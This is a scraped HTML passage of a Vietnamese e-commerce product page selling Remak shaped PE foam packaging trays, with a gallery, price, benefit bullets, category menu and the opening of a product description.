510px"></a></div><div data-thumb="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-100x100.webp" data-thumb-alt="Ứng dụng của khay xốp chống sốc định hình PE foam Remak" class="woocommerce-product-gallery__image slide"><a href="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2.webp"><img width="510" height="510" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-510x510.webp" class="skip-lazy" alt="Ứng dụng của khay xốp chống sốc định hình PE foam Remak" title="khay xop dinh hinh 2" data-caption="Ứng dụng của khay xốp chống sốc định hình PE foam Remak" data-src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2.webp" data-large_image="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-510x510.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-300x300.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-150x150.webp 150w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-768x768.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-100x100.webp 100w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2.webp 1000w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-100x100.webp" data-thumb-alt="Ứng dụng của khay xốp chống sốc định hình PE foam Remak" class="woocommerce-product-gallery__image slide"><a href="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3.webp"><img width="510" height="510" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-510x510.webp" class="skip-lazy" alt="Ứng dụng của khay xốp chống sốc định hình PE foam Remak" title="khay xop dinh hinh 3" data-caption="Ứng dụng của khay xốp chống sốc định hình PE foam Remak" data-src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3.webp" data-large_image="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-510x510.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-300x300.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-150x150.webp 150w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-768x768.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-100x100.webp 100w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3.webp 1000w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak-100x100.webp" data-thumb-alt="Nhà máy sản xuất Remak" class="woocommerce-product-gallery__image slide"><a href="https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak.webp"><img width="510" height="383" src="https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak-510x383.webp" class="skip-lazy" alt="Nhà máy sản xuất Remak" title="nha may san xuat xop pe foam dinh hinh remak" data-caption="Nhà máy sản xuất Remak" data-src="https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak.webp" data-large_image="https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak.webp" data-large_image_width="1000" data-large_image_height="750" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak-510x383.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak-300x225.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak-768x576.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak.webp 1000w" sizes="auto, (max-width: 510px) 100vw, 510px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-247x296.webp" alt="Đặc điểm của khay xốp PE foam định hình Remak" width="247" height="296" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-247x296.webp" alt="Ưu điểm của khay xốp định hình PE foam" width="247" height="296" class="attachment-woocommerce_thumbnail" title="Khay xốp PE foam định hình Remak 6"></a></div><div class="col"><a><img src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-1-247x296.webp" alt="khay xop dinh hinh 1" width="247" height="296" class="attachment-woocommerce_thumbnail" title="Khay xốp PE foam định hình Remak 7"></a></div><div class="col"><a><img src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-2-247x296.webp" alt="Ứng dụng của khay xốp chống sốc định hình PE foam Remak" width="247" height="296" class="attachment-woocommerce_thumbnail" title="Khay xốp PE foam định hình Remak 8"></a></div><div class="col"><a><img src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-3-247x296.webp" alt="Ứng dụng của khay xốp chống sốc định hình PE foam Remak" width="247" height="296" class="attachment-woocommerce_thumbnail" title="Khay xốp PE foam định hình Remak 9"></a></div><div class="col"><a><img src="https://muttrung.com/wp-content/uploads/2024/03/nha-may-san-xuat-xop-pe-foam-dinh-hinh-remak-247x296.webp" alt="Nhà máy sản xuất Remak" width="247" height="296" class="attachment-woocommerce_thumbnail" title="Khay xốp PE foam định hình Remak 10"></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://muttrung.com">Home</a> <span class="divider">&#47;</span> <a href="https://muttrung.com/vat-lieu-dong-goi/">Vật liệu đóng gói</a></nav><h1 class="product-title product_title entry-title">
	Khay xốp PE foam định hình Remak</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://muttrung.com/hop-xop-pe-foam-dinh-hinh-remak-dong-goi-do-trang-diem/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Hộp xốp PE foam định hình Remak đóng gói đồ trang điểm" href="https://muttrung.com/hop-xop-pe-foam-dinh-hinh-remak-dong-goi-do-trang-diem/">
                <img width="100" height="100" src="https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Lợi ích của xốp PE foam định hình Remak đóng gói đồ trang điểm" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-100x100.webp 100w, https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-300x300.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-150x150.webp 150w, https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-768x768.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-510x510.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2.webp 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Hộp xốp PE foam định hình Remak đóng gói đồ trang điểm 11"></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://muttrung.com/khay-xop-remak-pe-foam-dinh-hinh-cho-bep-tu/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Khay xốp Remak PE foam định hình cho bếp từ" href="https://muttrung.com/khay-xop-remak-pe-foam-dinh-hinh-cho-bep-tu/">
                  <img width="100" height="100" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-pe-foam-dinh-hinh-cho-bep-tu-5-1-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Ưu điểm của khay xốp PE foam định hình cho bếp từ" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-pe-foam-dinh-hinh-cho-bep-tu-5-1-100x100.webp 100w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-pe-foam-dinh-hinh-cho-bep-tu-5-1-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Khay xốp Remak PE foam định hình cho bếp từ 12"></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>10.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khay xốp PE foam định hình remak có trọng lượng nhẹ, dễ vận chuyển.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chống va đập, giảm rung, bảo vệ hàng hóa khỏi các vấn đề hỏng, vỡ, trầy xước.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tăng tính thẩm mỹ cho sản phẩm.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không bám bụi, không gây mùi, dễ vệ sinh, c</span><span style="font-weight: 400;">hống ẩm, kháng hóa chất tốt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thân thiện với môi trường, có thể tái chế sử dụng.</span></li>
<li aria-level="1">Gia công theo yêu cầu của khách hàng.</li>
</ul>
<p><span style="color: #ed1c24;"><strong>Lưu ý</strong></span>: Giá trên chỉ mang tính chất tham khảo, để được báo giá chi tiết hãy liên hệ HOTLINE.</p>
</div>

	
	<form class="cart" action="https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697c40bf749e4">Khay xốp PE foam định hình Remak quantity</label>
		<input
			type="number"
						id="quantity_697c40bf749e4"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="3399" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3399  wishlist-fragment on-first-load"
	data-fragment-ref="3399"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3399,&quot;parent_product_id&quot;:3399,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3399&#038;_wpnonce=3853eaab06"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3399"
		data-product-type="simple"
		data-original-product-id="3399"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	<div class="link-san-tmdt"></div>
    <style>
        .link-san-tmdt {margin-bottom: 15px;}
        .link-san-tmdt:after {content:""; display: table; clear: both;}
        .link-san-tmdt > div {float: left; width: 50%; padding: 2px;}
        .link-san-tmdt img {width: 100%; max-width: 200px; height: auto;}
    </style>
	
	<span class="posted_in">Category: <a href="https://muttrung.com/vat-lieu-dong-goi/" rel="tag">Vật liệu đóng gói</a></span>
	<span class="tagged_as">Tags: <a href="https://muttrung.com/product-tag/khay-xop-chong-soc/" rel="tag">khay xốp chống sốc</a>, <a href="https://muttrung.com/product-tag/khay-xop-dong-hang/" rel="tag">khay xốp đóng hàng</a>, <a href="https://muttrung.com/product-tag/khay-xop-pe-foam-dinh-hinh/" rel="tag">khay xốp pe foam định hình</a>, <a href="https://muttrung.com/product-tag/khay-xop-pe-foam-dinh-hinh-remak/" rel="tag">khay xốp pe foam định hình remak</a>, <a href="https://muttrung.com/product-tag/mut-chong-va-dap/" rel="tag">mút chống va đập</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Khay%20x%E1%BB%91p%20PE%20foam%20%C4%91%E1%BB%8Bnh%20h%C3%ACnh%20Remak - https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/&media=https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp&description=Khay%20x%E1%BB%91p%20PE%20foam%20%C4%91%E1%BB%8Bnh%20h%C3%ACnh%20Remak" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/&title=Khay%20x%E1%BB%91p%20PE%20foam%20%C4%91%E1%BB%8Bnh%20h%C3%ACnh%20Remak" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://muttrung.com/hop-xop-pe-foam-dinh-hinh-remak-dong-goi-do-trang-diem/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Hộp xốp PE foam định hình Remak đóng gói đồ trang điểm" href="https://muttrung.com/hop-xop-pe-foam-dinh-hinh-remak-dong-goi-do-trang-diem/">
                <img width="100" height="100" src="https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Lợi ích của xốp PE foam định hình Remak đóng gói đồ trang điểm" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-100x100.webp 100w, https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-300x300.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-150x150.webp 150w, https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-768x768.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2-510x510.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/hop-pe-foam-dinh-hinh-dong-goi-do-trang-diem-2.webp 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Hộp xốp PE foam định hình Remak đóng gói đồ trang điểm 18"></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://muttrung.com/khay-xop-remak-pe-foam-dinh-hinh-cho-bep-tu/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Khay xốp Remak PE foam định hình cho bếp từ" href="https://muttrung.com/khay-xop-remak-pe-foam-dinh-hinh-cho-bep-tu/">
                  <img width="100" height="100" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-pe-foam-dinh-hinh-cho-bep-tu-5-1-100x100.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Ưu điểm của khay xốp PE foam định hình cho bếp từ" decoding="async" loading="lazy" srcset="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-pe-foam-dinh-hinh-cho-bep-tu-5-1-100x100.webp 100w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-pe-foam-dinh-hinh-cho-bep-tu-5-1-150x150.webp 150w" sizes="auto, (max-width: 100px) 100vw, 100px" title="Khay xốp Remak PE foam định hình cho bếp từ 19"></a>
              </div>
          </li>
      </ul></div><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38"><a href="https://muttrung.com/vat-lieu-tieu-am/">Tiêu âm tán âm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://muttrung.com/vat-lieu-tieu-am/go-tieu-am/">Gỗ tiêu âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://muttrung.com/vat-lieu-tieu-am/len-go-tieu-am/">Len gỗ tiêu âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://muttrung.com/vat-lieu-tieu-am/mut-tieu-am/">Mút tiêu âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42"><a href="https://muttrung.com/vat-lieu-tieu-am/sonic-tieu-am/">Sonic tiêu âm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/">Cách âm, cách nhiệt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/bong-cach-nhiet-cach-am/">Bông cách nhiệt, cach am</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/cao-su-cach-am/">Cao su cách âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/mut-xop-cach-nhiet/">Mút xốp cách nhiệt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://muttrung.com/vat-lieu-cach-nhiet-cach-am/tam-panel-cach-nhiet-cach-am/">Tấm Panel cách nhiệt, cach âm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48"><a href="https://muttrung.com/vat-lieu-chong-chay/">Vật liệu chống cháy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://muttrung.com/vat-lieu-chong-chay/amiang-chiu-nhiet/">Amiang chịu nhiệt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://muttrung.com/vat-lieu-chong-chay/ceramic-chong-chay/">Ceramic chống cháy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://muttrung.com/vat-lieu-chong-chay/tam-panel-chong-chay/">Tấm panel chống cháy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1675"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/">Bảo ôn, ống gió</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/ong-gio/">Ống gió</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/ong-gio-tieu-am-chong-chay/">Ống gió tiêu âm, chống cháy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://muttrung.com/vat-lieu-bao-on-ong-gio/ong-bao-on/">Ống bảo ôn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-55"><a href="https://muttrung.com/vat-tu-phu-phu-kien/">Vật tư phụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-86"><a href="https://muttrung.com/vat-tu-phu-phu-kien/khoa-cach-am/">Khóa cách âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-85"><a href="https://muttrung.com/vat-tu-phu-phu-kien/gioang-cach-am-cach-nhiet/">Gioăng cách âm cách nhiệt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-87"><a href="https://muttrung.com/vat-tu-phu-phu-kien/lo-xo-giam-chan/">Lò xo giảm chấn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-88"><a href="https://muttrung.com/vat-tu-phu-phu-kien/nep-cach-am/">Nẹp cách âm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://muttrung.com/vat-tu-phu-phu-kien/phu-kien-khac/">Phụ kiện khác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-59"><a href="https://muttrung.com/vat-lieu-dong-goi/">Vật liệu đóng gói</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3314"><a href="https://muttrung.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3313"><a href="https://muttrung.com/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3315"><a href="https://muttrung.com/catalogue/">Catalogue &amp; Chứng chỉ</a></li>
</ul></div></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-right"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><h3 id="ftwp-header-title">Nội dung</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">1.  Đặc điểm của khay xốp PE foam định hình Remak</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">2. Khay xốp định hình PE foam định hình có những kích thước nào?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">3. Những ưu điểm vượt trội của khay PE foam định hình Remak</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">4. Ứng dụng của khay xốp chống sốc định hình PE foam Remak</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">5. Lý do nên mua khay xốp PE foam định hình tại Remak</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent"><p><a href="https://muttrung.com/khay-xop-pe-foam-dinh-hinh-remak/"><b><i>Khay xốp PE foam định hình Remak</i></b></a><i><span style="font-weight: 400;"> là một giải pháp hữu hiệu cho vấn đề đóng gói, chống sốc nhằm bảo vệ hàng hóa tránh va đập, trầy xước hay hỏng hóc. Khay xốp định hình có thể ứng dụng trong nhiều lĩnh vực khác nhau, tùy thuộc vào nhu cầu của khách hàng. Để hiểu rõ hơn về loại vật liệu chống sốc này, mời các bạn hãy cùng </span></i><b><i>Muttrung.com</i></b><i><span style="font-weight: 400;"> đi sâu vào bài viết dưới đây nhé!</span></i></p>
<h2 id="ftoc-heading-1" class="ftwp-heading"><b>1.  Đặc điểm của khay xốp PE foam định hình Remak</b></h2>
<figure id="attachment_3400" aria-describedby="caption-attachment-3400" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3400 size-full" src="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp" alt="Đặc điểm của khay xốp định hình PE foam" width="1000" height="1000" title="Khay xốp PE foam định hình Remak 20" srcset="https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4.webp 1000w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-300x300.webp 300w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-150x150.webp 150w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-768x768.webp 768w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-510x510.webp 510w, https://muttrung.com/wp-content/uploads/2024/03/khay-xop-dinh-hinh-4-100x100.webp 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-3400" class="wp-caption-text">Đặc điểm của khay xốp định hình PE foam</figcaption></figure>
